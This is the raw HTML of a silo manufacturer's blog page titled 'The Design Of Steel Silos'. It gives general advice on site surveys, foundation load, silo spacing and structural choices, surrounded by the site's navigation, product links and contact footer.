menu-item-type-post_type menu-item-object-page menu-item-648 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/tank-construction-material/" class="fusion-bar-highlight"><span>Tank Construction Material</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/tank-construction-double-seam-system/" class="fusion-bar-highlight"><span>Tank Construction Double-Seam System</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/silo-construction-equipment/" class="fusion-bar-highlight"><span>Silo Construction Equipment</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/storage-silo-maintenance-instruction/" class="fusion-bar-highlight"><span>Storage Silo Maintenance Instruction</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"  ><a  href="http://www.silosupplier.com/silo-storage-projects/" class="fusion-bar-highlight"><span class="menu-text">PROJECTS</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"  ><a  href="http://www.silosupplier.com/storage-silo-service/" class="fusion-bar-highlight"><span class="menu-text">SERVICE</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"  ><a  href="http://www.silosupplier.com/news/" class="fusion-bar-highlight"><span class="menu-text">BLOGS</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"  ><a  href="http://www.silosupplier.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li></ul></div>		<div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
</div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder"></nav>
</div>
</div>
</div>
<div class="fusion-clearfix"></div>
</header>
<div id="sliders-container">
<div id="fusion-slider-34" class="fusion-slider-container fusion-slider-916 full-width-slider-container" style="height:300px;max-width:100%;">
<style type="text/css" scoped="scoped">
#fusion-slider-34 .flex-direction-nav a {width:63px;height:63px;line-height:63px;font-size:25px;}	</style>
<div class="fusion-slider-loading">Loading...</div>
<div class="tfs-slider flexslider main-flex full-width-slider" style="max-width:100%;" data-slider_width="100%" data-slider_height="300px" data-slider_content_width="" data-full_screen="0" data-slider_indicator="" data-slider_indicator_color="#ffffff" data-parallax="0" data-nav_arrows="1" data-nav_box_width="63px" data-nav_box_height="63px" data-nav_arrow_size="25px" data-autoplay="1" data-loop="0" data-orderby="date" data-order="DESC" data-animation="fade" data-slideshow_speed="7000" data-animation_speed="600" data-typo_sensitivity="1" data-typo_factor="1.5" data-slider_id="34" >
<ul class="slides" style="max-width:100%;">
<li data-mute="yes" data-loop="yes" data-autoplay="yes">
<div class="slide-content-container slide-content-left" style="display: none;">
<div class="slide-content" style="">
</div>
</div>
<div class="background background-image" style="background-image: url(http://www.silosupplier.com/wp-content/uploads/2018/01/agico-silo-design.jpg);max-width:100%;height:300px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.silosupplier.com/wp-content/uploads/2018/01/agico-silo-design.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.silosupplier.com/wp-content/uploads/2018/01/agico-silo-design.jpg', sizingMethod='scale')';" data-imgwidth="1900">
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
<div class="fusion-page-title-row">
<div class="fusion-page-title-wrapper">
<div class="fusion-page-title-captions">
<h1 class="entry-title">The Design Of Steel Silos</h1>
</div>
<div class="fusion-page-title-secondary">
<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.silosupplier.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.silosupplier.com/category/technology/"><span itemprop="title">Technology</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">The Design Of Steel Silos</span></div>					</div>
</div>
</div>
</div>
<main id="main" role="main" class="clearfix " style="">
<div class="fusion-row" style="">
<section id="content" style="float: left;">
<div class="single-navigation clearfix">
<a href="http://www.silosupplier.com/how-to-prevent-steel-silo-collapse/" rel="prev">Previous</a>			<a href="http://www.silosupplier.com/limestone-storage-silos/" rel="next">Next</a>		</div>
<article id="post-916" class="post post-916 type-post status-publish format-standard has-post-thumbnail hentry category-technology">
<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
<ul class="slides">
<li>
<a href="http://www.silosupplier.com/wp-content/uploads/2018/06/silo-design-draft.jpg" data-rel="iLightbox[gallery916]" title="" data-title="silo-design-draft" data-caption="" aria-label="silo-design-draft">
<span class="screen-reader-text">View Larger Image</span>
<img width="780" height="641" src="http://www.silosupplier.com/wp-content/uploads/2018/06/silo-design-draft.jpg" class="attachment-full size-full wp-post-image" alt="Steel silo design draft" srcset="http://www.silosupplier.com/wp-content/uploads/2018/06/silo-design-draft-200x164.jpg 200w, http://www.silosupplier.com/wp-content/uploads/2018/06/silo-design-draft-400x329.jpg 400w, http://www.silosupplier.com/wp-content/uploads/2018/06/silo-design-draft-600x493.jpg 600w, http://www.silosupplier.com/wp-content/uploads/2018/06/silo-design-draft.jpg 780w" sizes="(max-width: 800px) 100vw, 780px" />												</a>
</li>
</ul>
</div>
<h2 class="entry-title fusion-post-title">The Design Of Steel Silos</h2>										<div class="post-content">
<div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
<div class="fusion-text"><p>Some details in the early design stage can determine the overall quality of the steel silo. Reasonable design work can guarantee a long service life for the steel silo.</p>
<h2>Preparations Before Designing</h2>
<p>Designers need to do a series of preparations before they start designing a steel silo.</p>
<p>First, they need to learn where the customer is going to use the steel silo ( are they going to use it for storage, transportation, or in a production line? ) and what are they going to store. So they can select the correct auxiliary equipment for the silo, and create a detailed storage solution.</p>
<p>Second, they need to go to the silo project location to observe the site environment and learn the local geological conditions and annual weather data. It is necessary to strictly survey the proposed site for the steel silo in order to obtain reliable and actual data on the soil density and its bearing capacity.</p>
<p>The designers need to fully calculate the load that the steel silo is subjected to when its capacity is saturated, in order to design the bearing capacity of the foundation.</p>
<p>Third, it is also necessary to strictly calculate the difference between the load of the large steel silo and the bearing capacity of the foundation.</p>
<p>After calculating the difference value between the load of the steel silo and the bearing capacity of the foundation, the designers must increase the soil density of the foundation soil to meet the required foundation bearing capacity of the large steel silo in the range of the allowable value of the compressive modulus of the foundation.</p>
<p>A subsidence zone should be set before the construction start. The designers must make sure that the magnitude of the sinking of large steel silo foundations is exactly the same as the height of the subsidence zone below the large steel silo. Otherwise, the silos will not be able to sink uniformly.</p>
<h2>Layout Design Of Steel Silos</h2>
<p>In the layout design of steel silos, designers need to consider the construction technology, terrain, engineering geology, total investment, and many other elements. They will draft several plans, and select the most appropriate one after comparison.</p>
<p>Usually, the distance between two silos needs to be more than 500mm. But the distance can be determined by the silos’ base design if they are applying an independent base. Besides, the space between every two silos should be big enough to load necessary auxiliary equipment.</p>
<span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img src="http://www.silosupplier.com/wp-content/uploads/2018/06/steel-silo-layout.jpg" width="355" height="375" alt="The layout design of steel silos" title="steel-silo-layout" class="img-responsive wp-image-917" srcset="http://www.silosupplier.com/wp-content/uploads/2018/06/steel-silo-layout-200x211.jpg 200w, http://www.silosupplier.com/wp-content/uploads/2018/06/steel-silo-layout.jpg 355w" sizes="(max-width: 800px) 100vw, 355px" /></span>
<h2>Steel Silo Structure Selection Principle</h2>
<span class="fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img src="http://www.silosupplier.com/wp-content/uploads/2018/06/steel-silo-structure.jpg" width="553" height="334" alt="" title="steel-silo-structure" class="img-responsive wp-image-919" srcset="http://www.silosupplier.com/wp-content/uploads/2018/06/steel-silo-structure-200x121.jpg 200w, http://www.silosupplier.com/wp-content/uploads/2018/06/steel-silo-structure-400x242.jpg 400w, http://www.silosupplier.com/wp-content/uploads/2018/06/steel-silo-structure.jpg 553w" sizes="(max-width: 800px) 100vw, 553px" /></span>
<p>Steel silo structure can be divided into six basic parts:  attachments above the silo, silo roof, silo wall, silo bottom, supporting structure of silo bottom, and foundation. Here are some principles that need to follow during the design of a steel silo:</p>
<ul>
<li>The process conveyor equipment and operation and maintenance platform set on the silo should adopt open steel structure channels. When there are special requirements, closed corridors can also be used.</li>
<li>The roof of a steel silo should be designed as a conical shell with a top and under tube or a truncated cone space truss structure.</li>
<li>When the silo wall is designed to be a corrugated plate or spiral bead plate, the construction material should be hot-dip galvanized or alloy steel plate.</li>
<li>The bottom of the steel silo can apply a concrete structure or steel structure to support the silo body. For silos with a diameter below 10 meters, it’s better to apply column supporting structure, wall-supporting structure, or cone bottom structure. For those with a diameter of more than 12m, flat bottom is the optimum structure.</li>
</ul>
<span class="fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img src="http://www.silosupplier.com/wp-content/uploads/2018/06/cement-storage-silo-bottom-structure.jpg" width="555" height="277" alt="hopper silo and flat bottom silo" title="steel-silo-bottom-structure" class="img-responsive wp-image-918" srcset="http://www.silosupplier.com/wp-content/uploads/2018/06/cement-storage-silo-bottom-structure-200x100.jpg 200w, http://www.silosupplier.com/wp-content/uploads/2018/06/cement-storage-silo-bottom-structure-400x200.jpg 400w, http://www.silosupplier.com/wp-content/uploads/2018/06/cement-storage-silo-bottom-structure.jpg 555w" sizes="(max-width: 800px) 100vw, 555px" /></span>
</div><div class="fusion-text"><h2>About Us</h2>
<p>AGICO Cement International Engineering Co., Ltd is a silo manufacturer with over 10 years of experience in the field of <a href="/spiral-folding-technology/storage-tank-construction-process/">steel silo construction</a> and silo designing. We have a group of experienced engineers and several professional construction teams.</p>
<p>Steel silos and steel tanks are good containers for dry bulk storage. They are widely applied in mineral powder storage, <a href="/cement-storage-tanks/">cement processing</a>, <a href="/wastewater-treatment-tank/">wastewater treatment</a>, and <a href="/grain-storage-silos/">grain storage industries</a>. If you have any questions about steel silos, feel free to drop us an <a href="info@silosupplier.com">e-mail</a> or send a message with the contact form!</p>
</div><div class="fusion-title title sep-underline sep-solid fusion-title-size-three" style="border-bottom-color:#e0dede;margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left">Our Products</h3></div><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-blog-infinite"><style type="text/css">.fusion-blog-shortcode-1 .fusion-blog-layout-grid .fusion-post-grid{padding:20px;}.fusion-blog-shortcode-1 .fusion-posts-container{margin-left: -20px !important; margin-right:-20px !important;}</style><div class="fusion-posts-container fusion-posts-container-infinite fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-equal-heights" data-pages="3" data-grid-col-space="40" style="margin: -20px -20px 0;min-height:500px;"><article id="blog-1-post-993" class="fusion-post-grid post-993 post type-post status-publish format-standard has-post-thumbnail hentry category-products">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,0);border:1px solid #ebeaea;border-bottom-width:3px;">
<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style=&quot;border-color:#ebeaea&quot;>
<ul class="slides">
<li>
<div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="http://www.silosupplier.com/fly-ash-storage-silos/">
<img width="1028" height="771" src="http://www.silosupplier.com/wp-content/uploads/2018/01/flyash-storage-silos2-200x150.jpg" class="attachment-full size-full wp-post-image" alt="fly ash storage silo" srcset="http://www.silosupplier.com/wp-content/uploads/2018/01/flyash-storage-silos2-200x150.jpg 200w, http://www.silosupplier.com/wp-content/uploads/2018/01/flyash-storage-silos2-400x300.jpg 400w, http://www.silosupplier.com/wp-content/uploads/2018/01/flyash-storage-silos2-600x450.jpg 600w, http://www.silosupplier.com/wp-content/uploads/2018/01/flyash-storage-silos2-800x600.jpg 800w, http://www.silosupplier.com/wp-content/uploads/2018/01/flyash-storage-silos2.jpg 1028w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 229px, (min-width: 712px) 344px, (min-width: 640px) 712px, " />
</a>
</div>
</li>
</ul>
</div>
<div class="fusion-post-content-wrapper" style="padding:30px 25px 20px 25px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="http://www.silosupplier.com/fly-ash-storage-silos/">Fly Ash Storage Silos</a></h2><div class="fusion-content-sep sep-single sep-solid" style="border-color:#ebeaea;"></div><div class="fusion-post-content-container"><p> Fly Ash Silo In a typical fly ash processing [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft"><a class="fusion-read-more" href="http://www.silosupplier.com/fly-ash-storage-silos/">Read More</a></div></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-969" class="fusion-post-grid post-969 post type-post status-publish format-standard has-post-thumbnail hentry category-products">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,0);border:1px solid #ebeaea;border-bottom-width:3px;">
<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style=&quot;border-color:#ebeaea&quot;>
<ul class="slides">
<li>
<div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="http://www.silosupplier.com/pulverized-coal-steel-silo/">
<img width="1028" height="771" src="http://www.silosupplier.com/wp-content/uploads/2018/07/pulverized-coal-steel-silos-200x150.jpg" class="attachment-full size-full wp-post-image" alt="pulverized coal steel silo" srcset="http://www.silosupplier.com/wp-content/uploads/2018/07/pulverized-coal-steel-silos-200x150.jpg 200w, http://www.silosupplier.com/wp-content/uploads/2018/07/pulverized-coal-steel-silos-400x300.jpg 400w, http://www.silosupplier.com/wp-content/uploads/2018/07/pulverized-coal-steel-silos-600x450.jpg 600w, http://www.silosupplier.com/wp-content/uploads/2018/07/pulverized-coal-steel-silos-800x600.jpg 800w, http://www.silosupplier.com/wp-content/uploads/2018/07/pulverized-coal-steel-silos.jpg 1028w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 229px, (min-width: 712px) 344px, (min-width: 640px) 712px, " />
</a>
</div>
</li>
</ul>
</div>
<div class="fusion-post-content-wrapper" style="padding:30px 25px 20px 25px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="http://www.silosupplier.com/pulverized-coal-steel-silo/">Pulverized Coal Steel Silo</a></h2><div class="fusion-content-sep sep-single sep-solid" style="border-color:#ebeaea;"></div><div class="fusion-post-content-container"><p> Coal powder refers to coal with a particle size [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft"><a class="fusion-read-more" href="http://www.silosupplier.com/pulverized-coal-steel-silo/">Read More</a></div></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-926" class="fusion-post-grid post-926 post type-post status-publish format-standard has-post-thumbnail hentry category-products">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,0);border:1px solid #ebeaea;border-bottom-width:3px;">
<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style=&quot;border-color:#ebeaea&quot;>
<ul class="slides">
<li>
<div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="http://www.silosupplier.com/limestone-storage-silos/">
<img width="1028" height="771" src="http://www.silosupplier.com/wp-content/uploads/2018/06/limestone-storage-silos-1-200x150.jpg" class="attachment-full size-full wp-post-image" alt="limestone storage silos" srcset="http://www.silosupplier.com/wp-content/uploads/2018/06/limestone-storage-silos-1-200x150.jpg 200w, http://www.silosupplier.com/wp-content/uploads/2018/06/limestone-storage-silos-1-400x300.jpg 400w, http://www.silosupplier.com/wp-content/uploads/2018/06/limestone-storage-silos-1-600x450.jpg 600w, http://www.silosupplier.com/wp-content/uploads/2018/06/limestone-storage-silos-1-800x600.jpg 800w, http://www.silosupplier.com/wp-content/uploads/2018/06/limestone-storage-silos-1.jpg 1028w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 229px, (min-width: 712px) 344px, (min-width: 640px) 712px, " />
</a>
</div>
</li>
</ul>
</div>
<div class="fusion-post-content-wrapper" style="padding:30px 25px 20px 25px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="http://www.silosupplier.com/limestone-storage-silos/">Limestone Storage Silos</a></h2><div class="fusion-content-sep sep-single sep-solid" style="border-color:#ebeaea;"></div><div class="fusion-post-content-container"><p> Limestone Storage Silo Limestone is a type of sedimentary [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft"><a class="fusion-read-more" href="http://www.silosupplier.com/limestone-storage-silos/">Read More</a></div></div></div><div class="fusion-clearfix"></div></div>
</article>
<div class="fusion-clearfix"></div></div><div class="pagination infinite-scroll clearfix"><span class="current">1</span><a href="http://www.silosupplier.com/steel-silo-design/page/2/" class="inactive">2</a><a class="pagination-next" href="http://www.silosupplier.com/steel-silo-design/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-infinite-scroll-trigger"></div></div><div class="fusion-clearfix"></div>
</div>
</div></div></div>
</div>
<span class="vcard rich-snippet-hidden">
<span class="fn">
<a href="http://www.silosupplier.com/author/agico/" title="Posts by Flyer Steel Silo" rel="author">Flyer Steel Silo</a>			</span>
</span>
<span class="updated rich-snippet-hidden">
2022-12-09T02:50:26+00:00		</span>
<div class="fusion-sharing-box fusion-single-sharing-box share-box">
<h4>Share This Story, Choose Your Platform!</h4>
<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.silosupplier.com%2Fsteel-silo-design%2F&amp;t=The%20Design%20Of%20Steel%20Silos" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=The%20Design%20Of%20Steel%20Silos&amp;url=http%3A%2F%2Fwww.silosupplier.com%2Fsteel-silo-design%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.silosupplier.com/steel-silo-design/&amp;title=The%20Design%20Of%20Steel%20Silos&amp;summary=Some%20details%20in%20the%20early%20design%20stage%20can%20determine%20the%20overall%20quality%20of%20the%20steel%20silo.%20Reasonable%20design%20work%20can%20guarantee%20a%20long%20service%20life%20for%20the%20steel%20silo.%0APreparations%20Before%20Designing%0ADesigners%20need%20to%20do%20a%20series%20of%20preparations%20before%20they" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;" href="http://reddit.com/submit?url=http://www.silosupplier.com/steel-silo-design/&amp;title=The%20Design%20Of%20Steel%20Silos" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;" href="http://www.tumblr.com/share/link?url=http%3A%2F%2Fwww.silosupplier.com%2Fsteel-silo-design%2F&amp;name=The%20Design%20Of%20Steel%20Silos&amp;description=Some%20details%20in%20the%20early%20design%20stage%20can%20determine%20the%20overall%20quality%20of%20the%20steel%20silo.%20Reasonable%20design%20work%20can%20guarantee%20a%20long%20service%20life%20for%20the%20steel%20silo.%0APreparations%20Before%20Designing%0ADesigners%20need%20to%20do%20a%20series%20of%20preparations%20before%20they%20start%20designing%20a%20steel%20silo.%0A%0AFirst%2C%20they%20need%20to%20learn%20where%20the%20customer%20is%20going%20to" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;" href="https://plus.google.com/share?url=http://www.silosupplier.com/steel-silo-design/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;" href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.silosupplier.com%2Fsteel-silo-design%2F&amp;description=Some%20details%20in%20the%20early%20design%20stage%20can%20determine%20the%20overall%20quality%20of%20the%20steel%20silo.%20Reasonable%20design%20work%20can%20guarantee%20a%20long%20service%20life%20for%20the%20steel%20silo.%0APreparations%20Before%20Designing%0ADesigners%20need%20to%20do%20a%20series%20of%20preparations%20before%20they%20start%20designing%20a%20steel%20silo.%0A%0AFirst%2C%20they%20need%20to%20learn%20where%20the%20customer%20is%20going%20to&amp;media=http%3A%2F%2Fwww.silosupplier.com%2Fwp-content%2Fuploads%2F2018%2F06%2Fsilo-design-draft.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:#bebdbd;" href="http://vkontakte.ru/share.php?url=http%3A%2F%2Fwww.silosupplier.com%2Fsteel-silo-design%2F&amp;title=The%20Design%20Of%20Steel%20Silos&amp;description=Some%20details%20in%20the%20early%20design%20stage%20can%20determine%20the%20overall%20quality%20of%20the%20steel%20silo.%20Reasonable%20design%20work%20can%20guarantee%20a%20long%20service%20life%20for%20the%20steel%20silo.%0APreparations%20Before%20Designing%0ADesigners%20need%20to%20do%20a%20series%20of%20preparations%20before%20they%20start%20designing%20a%20steel%20silo.%0A%0AFirst%2C%20they%20need%20to%20learn%20where%20the%20customer%20is%20going%20to" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="mailto:?subject=The%20Design%20Of%20Steel%20Silos&amp;body=http://www.silosupplier.com/steel-silo-design/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
</article>
</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
<section id="search-2" class="widget widget_search"><form role="search" class="searchform" method="get" action="http://www.silosupplier.com/">
<div class="search-table">
<div class="search-field">
<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
</div>
<div class="search-button">
<input type="submit" class="searchsubmit" value="&#xf002;" />
</div>
</div>
</form>
</section><section id="media_image-3" class="widget widget_media_image"><a href="http://www.silosupplier.com/spiral-folding-technology/"><img width="800" height="400" src="http://www.silosupplier.com/wp-content/uploads/2022/12/agico-silo-supplier.png" class="image wp-image-1160  attachment-full size-full" alt="agico silo supplier" style="max-width: 100%; height: auto;" srcset="http://www.silosupplier.com/wp-content/uploads/2022/12/agico-silo-supplier-200x100.png 200w, http://www.silosupplier.com/wp-content/uploads/2022/12/agico-silo-supplier-300x150.png 300w, http://www.silosupplier.com/wp-content/uploads/2022/12/agico-silo-supplier-400x200.png 400w, http://www.silosupplier.com/wp-content/uploads/2022/12/agico-silo-supplier-600x300.png 600w, http://www.silosupplier.com/wp-content/uploads/2022/12/agico-silo-supplier-768x384.png 768w, http://www.silosupplier.com/wp-content/uploads/2022/12/agico-silo-supplier.png 800w" sizes="(max-width: 800px) 100vw, 800px" /></a></section>			</aside>
					
</div>  <!-- fusion-row -->
</main>  <!-- #main -->
<a name="sendform"></a>
<section id="inquiry">
<div class="fusion-row fusion-builder-row">
<div class="mailbody">
<div class="mailtop">
<div class="mailtitle">Get In Touch Now!</div>
<p>We receive enquiries in <em>English, Español (Spanish), Русский язык (Russian), Français (French) and العربية (Arabic).</em>. Our professional team will reply to you within 24 hours. Please feel free to contact us!</p>
</div>
<script type="text/javascript" src="/mail.js"></script>
</div>
</div>	
</section>
<div class="fusion-footer">
<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
<div class="fusion-row">
<div class="fusion-columns fusion-columns-3 fusion-widget-area">
<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image"><h4 class="widget-title">CONTACT INFO</h4><a href="http://www.silosupplier.com"><img width="255" height="90" src="http://www.silosupplier.com/wp-content/uploads/2022/12/white-logo.png" class="image wp-image-1158  attachment-full size-full" alt="white logo" style="max-width: 100%; height: auto;" srcset="http://www.silosupplier.com/wp-content/uploads/2022/12/white-logo-200x71.png 200w, http://www.silosupplier.com/wp-content/uploads/2022/12/white-logo.png 255w" sizes="(max-width: 255px) 100vw, 255px" /></a><div style="clear:both;"></div></section><section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><p>	<span style="color: #b5b5b5;"><i class="fa fa-car"></i> 19F, Suite B, Global Trade Mansion, Wenfeng Avenue, Anyang, Henan, China.</span></p>
<p><span style="color: #b5b5b5;"><i class="fa fa-phone"></i> Phone:<a href="tel: +86 13683722138"> +86 13683722138</a></span></p>
<p><span style="color: #b5b5b5;"><i class="fa fa-fax"></i> Fax: +86-372-5951936</span></p>
<p><span style="color: #b5b5b5;"><i class="fa fa-envelope"></i> Email: <a style="color: #ffffff;" href="mailto:info@silosupplier.com">info@silosupplier.com</a></span></p>
</div><div style="clear:both;"></div></section>																					</div>
<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
<style type="text/css" scoped="scoped">@media (max-width: 800px){#avada-vertical-menu-widget-2{text-align:initial !important;}}</style><section id="avada-vertical-menu-widget-2" class="fusion-widget-mobile-align-initial fusion-widget-align-left fusion-footer-widget-column widget avada_vertical_menu" style="text-align: left;"><h4 class="widget-title">NAVIGATION</h4><style>#avada-vertical-menu-widget-2 ul.menu li a {font-size:18px;}</style><nav id="fusion-avada-vertical-menu-widget-2" class="fusion-vertical-menu-widget fusion-menu hover left no-border"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-401"><a href="http://www.silosupplier.com/"><span class="link-text">HOME</span><span class="arrow"></span></a></li><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="http://www.silosupplier.com/storage-silo-supplier/"><span class="link-text">COMPANY</span><span class="arrow"></span></a></li><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="http://www.silosupplier.com/bulk-storage-tanks/"><span class="link-text">PRODUCTS</span><span class="arrow"></span></a></li><li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.silosupplier.com/spiral-folding-technology/"><span class="link-text">TECHNOLOGY</span><span class="arrow"></span></a></li><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://www.silosupplier.com/silo-storage-projects/"><span class="link-text">PROJECTS</span><span class="arrow"></span></a></li><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="http://www.silosupplier.com/news/"><span class="link-text">BLOGS</span><span class="arrow"></span></a></li><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://www.silosupplier.com/storage-silo-service/"><span class="link-text">SERVICE</span><span class="arrow"></span></a></li><li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://www.silosupplier.com/contact-us/"><span class="link-text">CONTACT US</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
<section id="recent-posts-2" class="fusion-footer-widget-column widget widget_recent_entries">		<h4 class="widget-title">RECENT POSTS</h4>		<ul>
<li>
<a href="http://www.silosupplier.com/rice-storage-silos/">Guide for Rice Storage in Steel Silos</a>
</li>
<li>
